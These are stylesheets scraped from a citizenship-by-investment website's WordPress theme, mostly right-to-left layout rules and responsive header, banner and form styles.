	.why-second-passport,
	footer {
		position: relative;
		z-index: 10
	}
	.h-our-programsouter {
		background: #fff
	}
	.home-signimagesec {
		position: relative;
		z-index: 15
	}
	.inner-banner-sec {
		min-height: 200px
	}
}

@media screen and (max-width:1000px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		margin-top: 4px
	}
}

@media screen and (max-width:760px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		margin-top: 0
	}
	body.single-programs .is-sticky div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.single-programs div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.page-template-faq .is-sticky div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.page-template-faq div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.rtl .headerblock .top-sec .search-icon {
		left: 0!important
	}
	body.single-programs .programtop-nav:before {
		font-size: 16px
	}
	body.single-programs .programtop-nav li a {
		font-size: 16px
	}
	body.page-template-faq .programtop-nav:before {
		font-size: 16px
	}
	body.page-template-faq .programtop-nav li a {
		font-size: 16px
	}
	.fancybox-content .formoutersec .select-programs {
		width: 100%!important;
		height: 47px!important;
		display: block
	}
	.iti__country-list {
		z-index: 20000000
	}
	.iti-mobile .iti--container {
		z-index: 20000000
	}
	span.select2-container.select2-container--default.select2-container--open {
		z-index: 20000000
	}
}

body.rtl {
	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: normal
}

body.rtl h1,
body.rtl h2,
body.rtl h3,
body.rtl h4,
body.rtl h5,
body.rtl h6 {
	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: 500!important;
	letter-spacing: 0px!important;
}

body.rtl li,
body.rtl p,
body.rtl span {
	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: normal!important
}

body.rtl .programtop-nav li:nth-last-child(2) {
	border-right: none
}

body.rtl .program-dtltopsec h2 span {
	font-size: 57px
}

body.rtl .appl-listingsec h3 span {
	font-size: 74px
}

body.rtl .appl-listingsec li {
	font-size: 14px!important
}

body.rtl .SumoSelect>.optWrapper ul {
	text-align: right
}

body.rtl .programtop-nav li:first-child {
	border-right: solid 1px #8b9ba9
}

body.rtl .brochure-dwnload .bpic {
	text-align: left
}

body.rtl .brochure-dwnload span {
	color: #fff
}

body.rtl .h-sec1 {
	background-position: 10% 100%
}

body.rtl .multiple-authorized-firm ul {
	width: auto
}

body.rtl .multiple-authorized-firm li {
	margin: 0 0 0 40px
}

body.rtl .home-mapsec .row {
	flex-direction: row-reverse
}

body.rtl .ribudjet-sec h6 {
	text-align: right
}

body.rtl .ribudjet-sec {
	text-align: right
}

body.rtl .budjet-tablesec {
	text-align: right
}

body.rtl .program-tabsec .outerbox .content-sec .icon img {
	left: 5%
}

body.rtl .program-tabsec .viewmore:before {
	left: 40px;
	right: auto
}

body.rtl .program-tabsec .viewmore {
	padding: 20px 50px 20px 50px
}

body.rtl .country-infosec .text.opn .exptxt:before {
	left: auto;
	right: 0
}

body.rtl .pr-timeline-sec .row .col-lg-6 {
	float: right
}

body.rtl .pr-timeline-sec .row .rt {
	float: left;
	text-align: left
}

body.rtl .pr-timeline-sec .row .col-lg-3 {
	float: right
}

body.rtl .pr-timeline-sec .row .col-lg-9 {
	float: left
}

body.rtl .visafreecountries .row .col-lg-8 {
	float: right
}

body.rtl .visafreecountries .row .col-lg-4 {
	float: left;
	text-align: left
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked) {
	position: absolute;
	left: auto;
	right: 15px;
	top: 17px
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label:before,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label:before {
	display: none
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label:after,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label:after {
	display: none
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label {
	padding-left: 0;
	padding-right: 20px
}

body.rtl .inner-form-sec .formoutersec .row.bdr-btm [type=radio]:checked,
body.rtl .inner-form-sec .formoutersec .row.bdr-btm [type=radio]:not(:checked) {
	right: 0
}

body.rtl .program-tabsec .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: 10px;
	top: 5px
}

body.rtl .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: 10px;
	top: 5px
}

body.rtl .brochure-dwnload .row .col-lg-8 {
	flex-direction: row-reverse;
	justify-content: flex-end;
	display: flex
}

body.rtl .modal-close {
	right: auto;
	left: 0
}

body.rtl .homemain-banner .outercontent-box .content-sec .container {
	max-width: 1300px
}

body.rtl .invest-list2 li:before {
	left: auto;
	right: 2px
}

body.rtl .invest-list2 li {
	padding-left: 0;
	padding-right: 35px
}

body.rtl .car-passport {
	right: auto;
	left: 0
}

body.rtl .footer-nav-outer .placetocontact .place a {
	display: flex;
	direction: ltr;
	justify-content: flex-end
}

body.rtl .contact-wrapper .bottom-numbersec p a {
	display: flex;
	direction: ltr;
	justify-content: flex-end
}

body.rtl .address-sec {
	padding: 0 20px
}

body.rtl .gm-ui-hover-effect {
	opacity: 1;
	right: auto!important;
	left: 0!important
}

body.rtl .program-tabsec .outerbox .content-sec .title-sec p {
	font-weight: bold!important
}

body.rtl .contact-and-advisersec .formoutersec .numbersec .tbx2 {
	padding-left: 0!important;
	padding-right: 100px
}

body.rtl .inner-form-sec .formoutersec .numbersec .tbx2 {
	padding-left: 0!important;
	padding-right: 100px
}

body.rtl .iti.iti--allow-dropdown .tbx {
	padding-left: 0!important;
	padding-right: 120px
}

body.rtl .iti__flag-container {
	left: auto!important;
	right: 0!important
}

body.rtl .iti__selected-dial-code {
	direction: ltr!important
}

body.rtl .iti__country {
	text-align: right
}

body.rtl .iti__flag {
	margin-left: 10px
}

body.rtl .headerblock .main-navigation .checkeligible a {
	font-weight: bold
}

body.rtl .SumoSelect>.CaptionCont>label {
	right: auto;
	left: 0
}

body.rtl .SumoSelect>.CaptionCont {
	text-align: right
}

body.rtl .SumoSelect>.CaptionCont>span {
	padding-right: 0
}

body.rtl button.expand-btn:after {
	right: 15px
}

body.rtl .fancybox-content .formoutersec .row {
	flex-direction: row-reverse
}

body.rtl .fancybox-content .formoutersec .btn {
	float: right
}

body.rtl .fancybox-content .formoutersec .tbx {
	text-align: right
}

body.rtl .fancybox-content .iti--allow-dropdown .iti__flag-container,
body.rtl .fancybox-content .iti--separate-dial-code .iti__flag-container {
	right: 0;
	left: auto
}

body.rtl .fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	text-align: right
}

body.rtl .fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: auto
}

body.rtl .fancybox-content h5 {
	text-align: right
}

body.rtl .fancybox-content .formoutersec .numbersec {
	padding-right: 0
}

body.rtl .fancybox-content .formoutersec .numbersec .tbx2 {
	text-align: right;
	padding-left: 0!important;
	padding-right: 110px
}

body.rtl .fancybox-slide--html .fancybox-close-small {
	right: auto;
	left: 0
}

body.rtl .fancybox-content .formoutersec .tarea {
	text-align: right
}

body.rtl .headerblock .main-navigation li {
	font-weight: bold!important
}

body.rtl .iti__selected-dial-code {
	font-size: 13px
}

body.rtl .SumoSelect>.CaptionCont span {
	font-size: 15px
}

@media screen and (min-width:1200px) {
	body.rtl .brochure-dwnload .row .col-lg-3 {
		padding-left: 0
	}
	body.rtl .brochure-dwnload .row .col-lg-8 {
		padding-right: 0
	}
	body.rtl .main-navigation .sub-menu {
		left: auto;
		right: 0
	}
	body.rtl .headerblock .main-navigation li {
		margin: 0 8px 0 0
	}
	body.rtl .headerblock .main-navigation .checkeligible {
		margin-left: 0
	}
	body.rtl .programsubnav .outer-box {
		padding-bottom: 25px!important
	}
	body.rtl .programsubnav .b3 {
		padding-bottom: 46px!important
	}
	body.rtl .programsubnav .b2 {
		padding-bottom: 46px!important
	}
	body.rtl .programtop-nav li {
		font-size: 15px
	}
	body.rtl .program-tabsec .outerbox .content-sec .middle-content li {
		font-size: 15px
	}
}

@media screen and (min-width:760px) {
	body.rtl .programtop-nav li:last-child {
		padding-left: 0;
		padding-right: 35px
	}
	body.rtl .headerblock .top-sec {
		text-align: left
	}
	body.rtl .headerblock .top-sec .form-container {
		left: 0;
		right: auto
	}
	body.rtl .headerblock .top-sec .search-icon {
		float: right
	}
	body.rtl .headerblock .chw-widget {
		float: left;
		padding-left: 0;
		padding-right: 15px
	}
	body.rtl .headerblock .chw-widget:before {
		left: auto;
		right: 0
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		float: left
	}
	body.rtl .headerblock .bottom-sec .logosec {
		float: right
	}
	body.rtl .headerblock .main-navigation li {
		float: right
	}
	body.rtl .footer-nav-outer .container>.row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .advantageofca li {
		display: flex
	}
	body.rtl .advantageofca .content-sec {
		padding-left: 0;
		padding-right: 35px
	}
	body.rtl .inves-top-sec.na-top .container>.row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .faq-section .row {
		display: flex
	}
	body.rtl .compare-wrapper .compare-box .row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .program-tabsec .container>.row {
		display: flex;
		flex-wrap: wrap;
		justify-content: end
	}
	body.rtl .program-tabsec .container>.row .col-lg-offset-4 {
		margin-left: 0
	}
	body.rtl .budjet-tablesec .row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .visafreecountries .vcountrieslist .outerbox li {
		font-size: 18px
	}
	body.rtl .pr-timeline-sec .bottomitlc p {
		font-size: 16px
	}
	body.rtl .country-infosec .text .exptxt:after {
		right: 55px;
		left: auto
	}
}

@media screen and (max-width:1020px) {
	body.rtl .program-tabsec .viewmore {
		padding: 10px 10px 10px 40px
	}
	body.rtl .program-tabsec .viewmore:before {
		left: 10px
	}
}

@media screen and (max-width:1200px) {
	body.rtl .navicon {
		left: 0;
		right: auto
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 80px
	}
	body.rtl .headerblock .bottom-sec .logosec {
		float: right
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		float: left
	}
}

@media screen and (max-width:760px) {
	body.rtl .program-dtltopsec h2 span {
		font-size: 25px
	}
	body.rtl .appl-listingsec h3 span {
		font-size: 30px
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0
	}
	body.rtl .headerblock .top-sec .form-container {
		left: -80px;
		right: auto
	}
	body.rtl .programsubnav .b2 .dl1:hover ul {
		display: block;
		right: auto;
		left: 100%
	}
	body.rtl .programsubnav .b2 .dl2:hover ul {
		display: block;
		right: auto;
		left: 100%
	}
	body.rtl .programsubnav .b2-lft-sec {
		min-height: 200px
	}
	body.rtl .h-sec1 .cilogo-outer {
		right: auto;
		left: -82px
	}
	body.rtl .multiple-authorized-firm li {
		margin: 0 0 0 5px
	}
	body.rtl .multiple-authorized-firm h6 {
		text-align: right
	}
	body.rtl .program-tabsec .viewmore {
		padding: 9px;
		width: 90%
	}
	body.rtl .homemain-banner .pathWrap {
		float: right
	}
	body.rtl .homemain-banner .pathWrap {
		max-width: 50%
	}
	body.rtl .appl-listingsec li:before {
		left: auto;
		right: 0
	}
	body.rtl .appl-listingsec li {
		padding-left: 0;
		padding-right: 20px
	}
	body.rtl .listingsec-1 .outerbox .pic .bx2 {
		display: none
	}
	body.rtl .listingsec-1 .outerbox .pic .bx {
		display: none
	}
	body.rtl .bottom-our-programssec .rht {
		text-align: right
	}
	body.rtl .programsubnav .b1 {
		float: right
	}
	body.rtl .programsubnav .b2 {
		float: left
	}
	body.rtl .programsubnav .b1 .col-6 ul {
		left: auto;
		right: 100%
	}
	body.rtl .programsubnav .b3 .blt {
		float: right
	}
	body.rtl .programsubnav .b3 .mr-top2 {
		float: left
	}
	body.rtl .visafreecountries .row .col-lg-8 {
		width: 100%
	}
	body.rtl .visafreecountries .row .col-lg-8 {
		width: 100%
	}
	body.rtl .visafreecountries .row .col-lg-4 {
		width: 100%;
		text-align: right
	}
	body.rtl.page-template-contact-us .row.bottom-numbersec .col-lg-4 {
		text-align: right!important
	}
	.advantageof-eup li .detailsec {
		width: 100%;
		padding-top: 10px
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 60px
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0!important
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		width: 65px
	}
	body.rtl .headerblock .mobilehdr .top-sec .chw-widget {
		float: left;
		margin-right: 0px!important
	}
	body.rtl .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 17px;
		right: -12px
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: auto!important;
		left: -8px!important
	}
	body.rtl .headerblock .top-sec .right-box {
		width: 63px
	}
	body.rtl .headerblock .mobilehdr .top-sec .search-icon {
		margin-left: 0px!important
	}
	body.rtl .headerblock .top-sec .search-icon {
		left: -15px
	}
	body.rtl .headerblock .top-sec .form-container {
		left: -75px
	}
	body.rtl .navicon {
		transform: scaleX(-1)
	}
}

.key-application .col-lg-3 h3 {
	font-size: 20px;
	margin-bottom: 0px
}

.we-provide-sec .bottom-sec .col-lg-6 {
	border: solid 1px #e4028a;
	padding: 40px 35px;
	margin-left: 0;
	margin-right: 2%;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	position: relative;
	width: 49%;
	text-align: left
}

.we-provide-sec .bottom-sec .col-lg-6:nth-child(2n) {
	margin-right: 0px
}

.main-feature-icon {
	margin-bottom: 10px
}

.key-application.smarthealth-key-application .col-lg-3 {
	display: block;
	padding: 37px 15px 30px 15px
}

.key-application .col-lg-3 {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.key-application .col-lg-3:hover img {
	-o-filter: brightness(0) invert(1);
	-ms-filter: brightness(0) invert(1);
	-moz-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1)
}

.key-application .col-lg-3:hover h3 {
	color: #fff
}

.we-provide-sec .bottom-sec .col-lg-6 h2 {
	font-size: 28px
}

.we-provide-sec .bottom-sec .col-lg-6 h3 {
	font-size: 24px
}

.rpm-work-main {
	width: 100%;
	margin-top: 20px
}

.rpm-work-main .col-lg-3 {
	text-align: left;
	padding-left: 0px;
	padding-right: 0px
}

.rpm-work-main h2 {
	font-size: 28px;
	margin-top: 50px
}

.rpm-work-main li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 15px;
	position: relative;
	padding-left: 25px;
	color: #fff;
	list-style-type: none;
	box-sizing: border-box
}

.rpm-work-main li:before {
	content: "";
	width: 9px;
	height: 9px;
	background: #fff;
	display: block;
	position: absolute;
	left: 0;
	top: 7px;
	border-radius: 100%
}

.rpm-work-colour-box {
	padding: 20px 15px;
	box-sizing: border-box;
	background-color: #e4028a;
	border: 1px solid #707070;
	text-align: center;
	font-size: 22px;
	line-height: 27px;
	color: #fff;
	margin-top: 50px;
	position: relative;
	z-index: 99
}

.rpm-work-main .col-lg-6 {
	padding: 0px 52px
}

.rpm-work-colour-box:after {
	position: absolute;
	content: "";
	right: -45px;
	top: 40%;
	width: 60px;
	height: 30px;
	z-index: 9;
	background-image: url(../images/next-arrow2.png)
}

.rpm-work-colour-box:before {
	position: absolute;
	content: "";
	left: -45px;
	top: 40%;
	width: 60px;
	height: 30px;
	z-index: 9;
	background-image: url(../images/prev-arrow2.png)
}

@media only screen and (min-width:800px){ .mt-30{ margin-top: 30px; } }

@media screen and (max-width:768px) {
	.rpm-work-main .col-lg-3 {
		padding-left: 15px;
		padding-right: 15px
	}
	.rpm-icon {
		width: 80px
	}
	.rpm-work-main h2 {
		font-size: 20px;
		margin-top: 25px
	}
	.rpm-work-main .col-lg-6 {
		margin-bottom: 60px;
		padding: 0px 10px
	}
	.rpm-work-colour-box {
		font-size: 16px;
		line-height: 24px
	}
	.rpm-work-colour-box:before {
		position: absolute;
		content: "";
		left: 10px;
		top: -16px;
		transform: rotate(90deg)
	}
	.rpm-work-colour-box:after {
		position: absolute;
		content: "";
		left: 10px;
		right: inherit;
		top: inherit;
		bottom: -16px;
		transform: rotate(90deg)
	}
	.we-provide-sec .bottom-sec .col-lg-6 {
		border: solid 1px #e4028a;
		padding: 25px 15px;
		margin-left: 2%;
		margin-right: 2%;
		width: 96%;
		margin-bottom: 15px
	}
	.we-provide-sec .bottom-sec .col-lg-6 h2 {
		font-size: 22px
	}
	.we-provide-sec .bottom-sec .col-lg-6 h3 {
		font-size: 18px
	}
	.main-feature-icon {
		width: 70px
	}
}
/*** Custom ***/
.homemain-banner{
    background-image: url('https://www.citizenshipinvest.com/wp-content/uploads/revslider/slider-1/homeslidebg1.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.home-page-banner-content{
    padding: 20px 0 10px;
}
.banner-images-col{
    text-align: right;
}
.banner-images-wrap{
    display: inline-grid;
    grid-template-columns: auto auto auto auto auto auto;
    column-gap: 10px;
}
.home-page-banner-content .row{
    display: flex;
    align-items: center;
}
.home-page-banner-content .pathWrap{
    margin: 0;
    width: 90%;
}

.homemain-banner .container.row-container{
    max-width: 1600px !important;
}
.show-on-mobile{
    display: none;
}
.current-lang{
    display: inline-block;
    color: #fff !important;
    font-size: 13px;
    line-height: 1;
    font-weight: normal;
    min-width: 70px;
    position: relative;
    padding: 2px 0;
}
.current-lang:after {
    content: "";
    font: normal normal normal 19px/1 fontawesome;
    position: absolute;
    top: 0px;
    border: none;
    left: auto!important;
    right: 0px!important;
}
.site-languages{
    position: absolute;
    display: none;
    list-style: none;
    background: #fff;
    top: 100%;
    margin-top: 0;
}
.site-languages li a{
    padding: 5px 7px;
    border-bottom: 1px solid #ccc;
    display: block;
    font-size: 13px;
}
.site-languages li a:hover{
    background: #E4E4E4;
}
.mobilehdr .current-lang{
    color:#444!important;
}
.homemain-banner h1 {
    /* transform: translateX(100px);
    -webkit-transform: translateX(100px);
    opacity: 0;
    transition: 1s all ease-in-out;
    -webkit-transition: 1s all ease-in-out; */
    
}
.homemain-banner.active h1 {
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    opacity: 1;
    
}
.chw-widget:hover >.site-languages  {
    display: block;
    -moz-animation: fadeInUp .3s ease-in;
    -webkit-animation: fadeInUp .3s ease-in;
    animation: fadeInUp .3s ease-in;
}

.common-right-box.mobile-5-col .icon-box {
    width: 20%;
}

.search .inner-banner-sec .content-sec {
    text-align: left;
}

.rtl.search .inner-banner-sec .content-sec {
    text-align: right;
}

.search .inner-banner-sec .content-sec h2 {
    margin-bottom: 20px;
}
@keyframes fadeInUp {
    from {
        transform: translate3d(0, 20px, 0)
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}
@-webkit-keyframes fadeInUp {
    from {
        transform: translate3d(0, 20px, 0)
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}
.fadeInUp {
    opacity: 0;
    animation-name: fadeInUp;
    -webkit-animation-name: fadeInUp;
}
@media screen and (min-width:1500px) {
    .home-page-banner-content .banner-content,.home-page-banner-content .banner-content h1 {
        padding-left: 60px;
    }
     [dir="rtl"] .home-page-banner-content .banner-content, [dir="rtl"] .home-page-banner-content .banner-content h1 {
        padding-right: 60px;
    }

	[dir="rtl"] .homemain-banner.active h1 {
		padding-right: 20px;
	}

	.homemain-banner.active h1 {
		padding-left: 20px;
	}
}
@media screen and (max-width:1399.98px) {
    .homemain-banner h1 {
        font-size: 36px;
    }
}
@media screen and (max-width:767.98px) {
   .homemain-banner h1 {
    font-size: 22px;
    }
    .home-page-banner-content .col-md-7,.home-page-banner-content .col-md-5{
        width: 50%;
    }
    .homemain-banner .outercontent-box .pathWrap{
        margin: 0;
    }
}
@media screen and (max-width:575.98px) {
    .home-page-banner-content .col-md-7,.home-page-banner-content .col-md-5{
        width: 100%;
    }
     .show-on-mobile{
            display: block;
    }
     .hide-on-mobile{
            display: none;
    }
    .banner-images-wrap{
        grid-template-columns: auto auto auto auto;
    }
    .home-page-banner-content .row{
        flex-flow: wrap;
    }
    .home-page-banner-content .banner-content{
        position: absolute;
        top:20px;
        z-index: 9;
        width: 100%;
    }
    .home-page-banner-content .col-md-6{
         width: 100%;
    }
}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/style-header.css?v=1.22
body_size: 7120
content:
a.mobil-logo-white{
        display:none
}
.SumoSelect>.CaptionCont>span.placeholder{
    color:#929292!important;
    font-style:normal!important
}
.compare-wrapper .compare-box .detailrow .open{
    width:43px;
    height:42px;
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/open.png');
    display:block;
    margin:auto;
    font-size:0
}
.compare-wrapper .compare-box .detailrow .content{
    width:max-content;
    height:42px;
    display:block;
    margin:auto;
    font-size:14px
}
.compare-wrapper .compare-box .detailrow .content span{
    text-align:center
}
.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:first-child{
    border-right:none!important
}
.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:not(:first-child){
    border-left:solid 1px #d3d8e1
}
.ciit-news-outer .citizenshipnews .item,.our-client-companies .citizenshipnews .item{
    opacity:1!important
}
.inner-form-sec .formoutersec .row .col-lg-4{
    flex-flow:column nowrap
}
.headerblock .main-navigation li a:hover{
    background:#f9f9f9
}
.inves-top-sec{
    padding-top:60px
}
.brochure-dwnload .bpic img{
    max-width:55%
}
.single-news h6 a{
    color:#163760;
    font-weight:300;
    letter-spacing:1px;
    font-size:14px!important
}
.single-news .label-sec h6{
    font-size:16px;
    letter-spacing:1px
}
.budjet-tablesec .col-lg-8{
    padding-top:15px;
    padding-bottom:15px;
    position:relative;
    z-index:10
}
.detailsec.light h1,.detailsec.light h2{
    text-shadow:0 0 14px #000
}
.p-cost-sec .cost-sec .budjet-tablesec .row{
    font-size:14px
}/*.grecaptcha-badge{display:none!important}*/
.compare-wrapper .toptitle-sec{
    padding-bottom:50px!important
}
.single-programs .inner-banner-sec{
    min-height:280px!important
}
.single-programs .inner-banner-sec .log-icon{
    bottom:-80px!important
}
.single-programs .program-dtltopsec{
    padding:120px 0 40px 0!important
}
span.select2-container.select2-container--default.select2-container--open{
    z-index:99999!important
}
input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{
    transition:background-color 5000s;
    -webkit-text-fill-color:#fff!important
}
.headerblock .bottom-sec{
    padding:0!important
}
.headerblock .main-navigation>ul li.abtmbl{
    display:block!important
}
.home-signimagesec .c-logo{
    background-repeat:no-repeat!important
}
.headerblock .main-navigation{
    padding-top:25px!important
}
.programsubnav{
    margin-top:0!important
}
.mobile-image{
    display:none!important
}
.common-right-box{
    display:none
}
.common-right-box.mobile{
    display:none
}
@media screen and (min-width:1200px){
    .single-programs .inner-banner-sec{
        max-height:330px!important
    }
    .single-programs .inner-banner-sec img{
        max-height:430px!important
    }
    .main-navigation .sub-menu{
        padding-top:29px!important
    }
}
@media screen and (max-width:1200px){
    body.single-programs .programtop-nav:after{
        background:#efefef url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/menu-icon-blue.png') center center no-repeat!important
    }
    body.single-programs .programtop-nav:before{
        font-weight:500!important
    }
}
@media screen and (max-width:1200px){
    .h-sec1{
        overflow:hidden
    }
    .h-sec1 .cilogo-outer{
        border:none!important
    }
    .h-sec1 .cilogo-outer img{
        max-width:100%!important
    }
}
@media only screen and (max-width:768px){
    .compare-wrapper .compare-box .col-lg-2,.compare-wrapper .compare-box .detailrow .col-lg-2{
        width:33.3%;
        float:left;
        display:block
    }
    .compare-wrapper .compare-box .col-lg-2:nth-child(4),.compare-wrapper .compare-box .col-lg-2:nth-child(5){
        display:none
    }
    .compare-wrapper .compare-box .select-programs{
        border-bottom:0
    }
    .compare-wrapper .compare-box .top-head{
        height:97px;
        margin:0
    }
    .compare-wrapper .compare-box .SumoSelect>.CaptionCont,.compare-wrapper .compare-box .detailrow .col-lg-2 .txt,.compare-wrapper .compare-box .detailrow h6{
        font-size:14px
    }
    .compare-wrapper .compare-box .logo-icon{
        margin-top:-45px
    }
    .compare-wrapper .compare-box .detailrow h6{
        text-align:left
    }
    .compare-wrapper .toptitle-sec{
        padding-bottom:50px
    }
    .compare-wrapper .compare-box .detailrow{
        margin-left:0;
        margin-right:0
    }
    .compare-wrapper .compare-box .detailrow .btn{
        line-height:14px;
        padding:10px 7px 11px
    }
    rs-slides{
        z-index:600
    }
    .common-right-box{
        display:block;
        z-index:599
    }
    .ciit-news-outer .bottom-sec .cilogo:before{
        background:#ccc!important
    }
    .ciit-news-outer .bottom-sec .cilogo:after{
        background:#ccc!important
    }
    .ciit-news-outer h4:before{
        background:#ccc!important
    }
    .ciit-news-outer h4:after{
        background:#ccc!important
    }
    .newsletterbox p{
        display:block
    }
    .subscribe-sec .newsletterbox{
        height:80px;
        background:0 0
    }
    .subscribe-sec .newsletterbox .newsletter-box{
        background:#fff
    }
    .subscribe-sec .newsletterbox p{
        margin-top:0
    }
    .ciit-news-outer .citizenshipnewsmobile.row,.our-client-companies .citizenshipnewsmobile.row{
        display:none
    }
    .ciit-news-outer .citizenshipnews,.our-client-companies .citizenshipnews{
        display:block!important
    }
    .why-second-passport .container::after,.why-second-passport .container::before{
        display:none
    }
    .common-right-box{
        width:100%;
        height:auto;
        top:auto;
        bottom:0
    }
    .common-right-box .icon-box{
        width:33.3%;
        float:left;
        height:69px
    }
        .common-right-box.mobile-4-col  .icon-box{
        width:25%;
    }
    .address-sec{
        min-width:150px
    }
    .address-sec p{
        font-weight:400
    }
    .programs-tab-head li a{
        box-sizing:border-box
    }
    .single-programs .duediligence-sec{
        display:block
    }
    .program-dtltopsec{
        padding:60px 0 20px 0
    }
    .inner-banner-sec>img{
        height:auto;
        width:100%
    }
    .common-right-box .icon-box:nth-child(1).active .detailbox{
        left:0;
        right:auto
    }
    .common-right-box .icon-box.active .detailbox{
        width:270px;
        right:0;
        top:-60px
    }
    .common-right-box{
        display:none
    }
    .common-right-box.mobile{
        display:none;
    }
    .inner-banner-sec{
        margin-top:90px!important
    }
    .single-programs .inner-banner-sec .log-icon{
        bottom:-50px!important
    }
    .single-programs .program-dtltopsec{
        padding:80px 0 40px 0!important
    }
    .single-programs .inner-banner-sec{
        margin-top:160px!important
    }
    .top-strip{
        height:5px;
        background-image:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg3.jpg');
        background-position:center
    }
    .navicon{
        width:50px!important;
        background-size:50%!important;
        background:#efefef!important
    }
    .headerblock .mobilehdr .top-sec .right-box{
        margin-right:35px!important
    }
    .fa-bars:before{
        background-size:36px!important;
        background:#efefef url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/menu-icon-new.png') center center no-repeat!important;
        position:absolute;
        top:24px;
        right:10px;
        content:"";
        width:30px;
        height:40px
    }
    .headerblock .top-sec .form-control{
        display:none
    }
    .headerblock .mobilehdr .current-lang:before{
        font-size:12px!important;
        margin-top:2px
    }
    .headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-current-language span{
        text-transform:uppercase
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        top:-2px!important
    }
    .headerblock .top-sec .search-icon:before{
        background-size:75%!important
    }
    .headerblock .mobilehdr .top-sec .search-icon{
        margin-left:5px!important
    }
    .headerblock .bottom-sec .logosec{
        max-width:216px!important;
        margin-top:-3px!important
    }
    .homemain-banner h2{
        line-height:1.35!important;
        font-size:24px!important
    }
    .homemain-banner .outercontent-box{
        top:60%!important
    }
    .h-sec1+.cilogo-outer{
        border:solid 16px #e9e8e8!important;
        position:fixed;
        z-index:0!important
    }
    .headerblock .main-navigation li a{
        font-size:17px!important
    }
    .programsubnav .outer-box h3{
        font-size:17px!important
    }
    .programsubnav .outer-box h4{
        font-size:14px!important
    }
    .programsubnav .outer-box h4:before{
        right:-15px!important
    }
    .programsubnav .outer-box li{
        font-size:14px!important
    }
    .headerblock .main-navigation>ul>li a{
        padding:10px 30px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        content:"<?php echo __('Back', 'citizenship'); ?>"!important;
        font-size:13px!important;
        font-weight:400!important;
        text-transform:capitalize!important;
        margin-left:5px;
        margin-top:12px;
        float:left
    }
    .mblprgmsclose:after{
        content:"<?php echo __('Back', 'citizenship'); ?>"!important;
        font-size:13px!important;
        font-weight:400!important;
        text-transform:capitalize!important;
        margin-left:20px;
        margin-top:-20px;
        float:left
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:before{
        content:""!important;
        -webkit-transform:rotate(90deg);
        -moz-transform:rotate(90deg);
        -o-transform:rotate(90deg);
        -ms-transform:rotate(90deg);
        transform:rotate(90deg)
    }
    .mblprgmsclose:before{
        content:""!important;
        -webkit-transform:rotate(90deg);
        -moz-transform:rotate(90deg);
        -o-transform:rotate(90deg);
        -ms-transform:rotate(90deg);
        transform:rotate(90deg)
    }
    .programsubnav .outer-box li{
        font-size:15px!important
    }
    .headerblock .main-navigation .sub-menu{
        min-height:180px!important
    }
    .headerblock .main-navigation .checkeligible a{
        padding:25px 12px 25px 32px!important
    }
